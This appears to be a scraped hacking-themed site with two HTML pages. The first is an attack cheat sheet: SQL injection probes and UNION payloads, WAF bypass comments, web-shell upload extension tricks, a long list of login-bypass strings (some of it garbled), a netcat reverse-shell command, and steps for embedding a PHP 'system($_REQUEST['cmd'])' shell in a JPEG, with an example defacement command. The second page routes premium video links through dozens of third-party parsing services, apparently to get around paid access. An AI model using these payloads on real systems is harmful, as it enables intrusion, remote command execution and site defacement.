

<file: index.html>
<html>
  <head>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no">

<style>
           body{
           background:black;
           }
           .px{
           border:solid 1px #00FF00;
           background:#000000;
           height:15px;
           padding:10px;
           color:red;
           font-family:courier;
           font-weight:bold;
           width:320px;
           border-radius:7px;
           text-align:center;
           }
           .x{
           color:white;
           text-align:center;
           margin-top:15px;
           font-size:12px;
           font-weight:bold;
           font-family:courier;

  }
  .p {
    border:solid 1px #00FF00;
    color:#FFFFFF;
    font-family:courier;
    padding-left:30px;
    padding-right:30px;
    margin-bottom:3px;
    padding-top:10px;
    padding-bottom:10px;
    font-size:13px;
    border-radius:7px;
    margin-top:3px;
    
      }
    .p li{
    margin-bottom:2px;
      }
</style>
  </head>
  <body>

	<div class="px">
      Basic SQL Injection
	</div>
	<div class="p">
	  Check Vuln.
	  <br><br>
		  http://www.target.com/index.php?id=25'<br>

			<br>
			  Check How many Column Order By Method.
			  <br><br>
				  http://www.target.com/index.php?id=25 order by 10-- -> error<br>
					http://www.target.com/index.php?id=25 order by 9-- -> not error<br><br>
						Check Vulnerable Column Union Select Method.
						<br><br>
							http://www.target.com/index.php?id=25+Union+Select+1,2,3,4,5,6,7,8,9--<br>
							  <br>
								Print Database,Version and User<br><br>
									http://www.target.com/index.php?id=25+Union+Select+1,concat(database(),<br>user(),version()),3,4,5,<br>
										6,7,8,9--<br>


	</div>
	<div class="px">
	  Bypass 403 Forbidden SQLi
	</div>
	<div class="p">
	  /*!50000*/<br><br>
		  /*!50000UNION*/+/*!50000SELECT*/


		  <br>


	</div>
	<div class="px">
	  Bypass Mod Security SQLi
	</div>
	<div class="p">

	  /*!00000*/<br><br>
		  /*!00000UNION*/+/*!00000SELECT*/
	</div>
	<div class="px">
	  Shell Upload Bypass Extensions
	</div>
	<div class="p">
	  shell.phtml<br>
		shell.php jpg<br>
		  shell.php.txt<br>
			shell.php;_.fla<br>
			  shell.pjpeg<br>
				shell.cin<br>
				  shell.shtml<br>
					shell.pjpg.php.jpg<br>
					  shell.php;.jpg<br>
						shell.php.xxxjpg<br>
						  shell.php.test<br>
							shell.php3<br>
							  shell.php5<br>
								shell.jpg.PhP<br>
								  shell.php.jpg<br>
									shell.php.fla<br>
									  shell.php%00.jpg<br>
										shell.php.;jpg<br>
										  shell.PhP.txt<br>
											shell.php.png<br>
											  shell.php.gif<br>

	</div>

    <div class="px">
	  Bypass Login Authentication
    </div>

    <div class="p">
	   18 or 1=1  13 <br>
		1'or 191'= 191 <br>
		  admin 19 13 <br>
			 1d or 0=0  13 <br>
			  or 0=0  13 <br>
				 18 or 0=0 # <br>
				   1d or 0=0 # <br>
					or 0=0 # <br>
					   18 or  18x 19='x <br>
						 1d or  1cx 1d= 1dx <br>
						   18) or ( 18x 19='x <br>
							 18 or 1=1 13 <br>
							   1d or 1=1 13 <br>
								or 1=1 13 <br>
								   18 or a=a 13 <br>
									 1d or  1ca 1d= 1da <br>
									   18) or ( 18a 19='a <br>
										 1c) or ( 1ca 1d= 1da <br>
										  hi 1d or  1ca 1d= 1da <br>
											hi 1d or 1=1  13 <br>
											  hi 19 or 1=1  13 <br>
												hi 19 or  18a 19='a <br>
												  hi 19) or ( 18a 19='a <br>
													hi 1d) or ( 1ca 1d= 1d) <br>
													  admin'-- <br>
														= 'or' 1=1 <br>
														  ' or 1=1-- <br>
															'" or 1=1-- <br>
															  ' union select 1, 'Eyeless', 'ez2do', 1-- <br>
																admin'-- <br>
																  administrator'-- <br>
																	superuser'-- <br>
																	  test'-- <br>
																		' or 0=0 -- <br>
																		  ' or 0=0 --' <br>
																			' or 0=0 # <br>
																			  " or 0=0 -- <br>
																				" or 0=0 --' <br>
																				  '" or 0=0 -- <br>
																					or 0=0 -- <br>
																					  ' or 0=0 # <br>
																						" or 0=0 # <br>
																						  or 0=0 # <br>
																							' or 'x'='x <br>
																							  " or "x"="x <br>
																								') or ('x'='x <br>
																								  " or 1=1-- <br>
																									or 1=1-- <br>
																									  ' or a=a--' <br>
																										' or a=a # <br>
																										  ' or a=a-- <br>
																											' or "a"="a <br>
																											  ' or 'a'='a <br>
																												" or "a"="a <br>
																												  ') or ('a'='a <br>
																													") or ("a"="a <br>
																													  hi" or "a"="a <br>
																														hi" or 1=1 -- <br>
																														  hi' or 1=1 -- <br>
																															hi' or 'a'='a <br>
																															  hi') or ('a'='a <br>
																																hi") Or ("a"="a <br>
																																  ' Or 1=1-- <br>
																																	" or 1=1-- <br>
																																	  or 1=1-- <br>
																																		' or 'a'='a <br>
																																		  " Or "a"="a <br>
																																			') or ('a'='a <br>
    </div>
    <div class="px">
	  How to use reverse shell
    </div>
    <div class="p">
	  Open Termux:<br><br>
		  pkg install netcat<br><br>
			  nc -lnvp 4444<br>
				nc -e /bin/sh 127.0.0.1 4444
    </div>
    <div class="px">
	  How to make jpg shell using Jhead
    </div>
    <div class="p">
	  Open Termux<br><br>
		  Command:<br>
			pkg install jhead<br>
			  jhead -purejpg shell.jpg<br>
				jhead -ce shell.jpg<br><br>
					if(isset($_REQUEST['cmd'])){system($_REQUEST['cmd']);}
					'__halt_compiler();</h1><br><br>
						jhead shell.jpg<br><br>
							Upload File:<br>
							  /shell.php?cmd=ls<br>
								/shell.php?cmd=echo 'Baba Fucked Your Site' > baba.txt
    </div>
    <div class="px">
	  How to run localhost using termux
    </div>
    <div class="p">
	  Open termux 
	  <br><br>
		  Command:<br>
			pkg install php<br>
			  php -S localhost:8080

    </div>


  </body>

</html>
</file>

<file: video.html>
<html>
<head>
  <SCRIPT LANGUAGE="JavaScript">
        <!--
        function onload(){
//                var obj=document.getElementById('jk');
        }
        function fnChange(){
        }
        function onClear(){
                document.getElementById("vipurl").value="";
        }
        function onPlay(){
                var oJK = document.getElementById("jk");
                var sJK=oJK.options[oJK.selectedIndex].value;
                var sVipUrl = document.getElementById("vipurl").value;
                var oWin = document.getElementById("play");
                if (sVipUrl.length>0){
                        oWin.src=sJK + sVipUrl;
                }
        }
//        function iFrameHeight() { 
//                var ifm = document.getElementById("play"); 
//                var subWeb = document.frames ? document.frames["play"].document : ifm.contentDocument;
//                ifm.height = subWeb.body.scrollHeight;
//                ifm.width = subWeb.body.scrollWidth;
//        }
        //-->
  </SCRIPT>
  <title>    k6o free video analysis    </title>
</head>
<body onload="onload()" bgcolor=#000000>
<table  width="100%" align="center" height="100%" border="0" cellpadding="0" cellspacing="0">
<tr>
        <td height="9">
                <form method="post" action="">
                <select name="jk" id="jk" size=1 onchange="fnChange()">
                        <option value="http://api.baiyug.cn/vip/index.php?url=" selected>Ultra-clear</option>

                        <option value="http://www.vipjiexi.com/yun.php?url=" selected>Line 1</option>

                        <option value="http://api.1008net.com/v.php?url=" selected>Line 2</option>

                        <option value="http://api.nepian.com/ckparse/?url=" selected>Line 3</option>

                        <option value="http://player.jidiaose.com/supapi/iframe.php?v=" selected>Line 4</option>

                        <option value="http://api.pucms.com/index.php?url=" selected>Line 5</option>

                        <option value="http://api.wlzhan.com/sudu/?url=" selected>Line 6</option>

                        <option value="http://www.0335haibo.com/yun.php?url=" selected>Line 7</option>

                        <option value="http://yun.mt2t.com/yun?url=" selected>Line 8</option>

                        <option value="http://y.mt2t.com/lines?url=" selected>Line 9</option>

                        <option value="http://www.0335haibo.com/yun.php?url=" selected>Line 10</option>

                        <option value="http://www.sfsft.com/video.php?url=" selected>线路11</option>

                        <option value="http://www.82190555.com/video.php?url=" selected>线路12</option>

                        <option value="http://2.jx.72du.com/video.php?url=" selected>线路13</option>

                        <option value="http://www.97panda.com/kkflv/index.php?url=" selected>线路14</option>

                        <option value="http://jx.vgoodapi.com/jx.php?url=" selected>线路15</option>

                        <option value="http://www.dgua.xyz/webcloud/?url=" selected>线路16</option>

                        <option value="http://api.91exp.com/svip/?url=" selected>线路17</option>

                        <option value="http://vip.jlsprh.com/index.php?url=" selected>线路18</option>

                        <option value="http://api.xfsub.com/index.php?url=" selected>线路19</option>

                        <option value="http://jiexi.071811.cc/jx.php?url=" selected>线路20</option>

                        <option value="http://jiexi.92fz.cn/player/vip.php?url=" selected>线路21</option>

                        <option value="http://api.baiyug.cn/vip/index.php?url=" selected>线路22</option>

                        <option value="http://api.662820.com/xnflv/index.php?url=" selected>线路23</option>

                        <option value="http://www.82190555.com/index/qqvod.php?url=" selected>线路24</option>
                        <option value="http://yyygwz.com/index.php?url=" selected>线路25</option>

                        <option value="http://www.97panda.com/kkflv/index.php?url=" selected>线路26</option>

                        <option value="http://jx.api.163ren.com/vod.php?url=" selected>线路27</option>

                        <option value="http://lookxw.com/yingzi/?url=" selected>线路28</option>

                        <option value="http://www.0335haibo.com/tong.php?url=" selected>线路29</option>

                        <option value="http://www.wmxz.wang/video.php?url=" selected>线路30</option>

                        <option value="http://api.97kn.com/?url=" selected>线路31</option>

                        <option value="https://aikanapi.duapp.com/odflv105/index.php?url=" selected>线路32</option>
                        <option value="http://v.buy360.vip/wwcx/index.php?url=" selected>线路33</option>
                        <option value="http://api.lequgirl.com/?url=" selected>线路34</option>
                        <option value="https://jxapi.nepian.com/ckparse/?url=" selected>线路35</option>
                        <option value="http://91k.co/play.php?url=" selected>线路36</option>
                        <option value="http://www.52jiexi.com/yun.php?url=" selected>线路37</option>
                        <option value="http://mt2t.com/yun?url=">线路38</option>
                        <option value="http://000o.cc/jx/ty.php?url=">线路39</option>
                        <option value="http://yyygwz.com/index.php?url=">线路40</option>
                        <option value="http://vipjiexi.com/vip.php?url=">线路41</option>
                        <option value="http://www.wmxz.wang/video.php?url=">线路42</option>
                        <option value="http://jx.ck921.com/?url=">线路43</option>
                        <option value="http://s1y2.com/?url=">线路44</option>
                        <option value="http://www.ou522.cn/t2/1.php?url=">线路45</option>
                        <option value="http://jx.xuanpianwang.com/parse?url=">线路46</option>
                        <option value="https://apiv.ga/magnet/">线路47</option>
	    <option value="http://jiexi.92fz.cn/player/vip.php?url=">线路48</option>
                </select>
                <input type="text" name="vipurl" id="vipurl" size=88 value="http://v.youku.com/v_show/id_XMzA4MjMyOTA1Ng==.html">
                <input type="button" value="播放" onclick="onPlay()">
                <input type="button" value="清除" onclick="onClear()">
                <textarea rows="1" cols="80" readonly>Paste the VIP video link that needs to be played into the input box on the left, and then click play (try to use the front line as far as possible) </textarea>
         </form>
        </td>
</tr>
<tr>
        <td><iframe src="" name="play" id="play" width="100%" align="center" height="100%" frameborder="0" marginheight="0" marginwidth="0" scrolling="no"></iframe></td>
</tr>
</table>
</body>
</html>
</file>
